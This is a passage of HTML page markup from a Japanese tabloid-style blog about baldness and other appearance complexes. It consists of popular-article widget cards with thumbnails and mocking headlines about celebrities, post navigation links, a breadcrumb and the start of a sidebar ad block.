  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230905j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
    <div class="post-144171 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【脱毛速報】男でVIO脱毛してるやつ、全然いない説</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.09.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage231206v/" title="【ハゲ速報】ブラックマヨネーズ小杉さん、とんでもない事になる" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/06/PJCzcaB-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/PJCzcaB-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/PJCzcaB-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/06/PJCzcaB-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/PJCzcaB-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/PJCzcaB.jpg 739w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【ハゲ速報】ブラックマヨネーズ小杉さん、とんでもない事になる</div></a><a href="https://hagelicious.com/hage231207b/" title="【動画】女性のスカートに手を突っ込むハゲが撮影される" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/09/img_hg200827_c.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【動画】女性のスカートに手を突っ込むハゲが撮影される</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
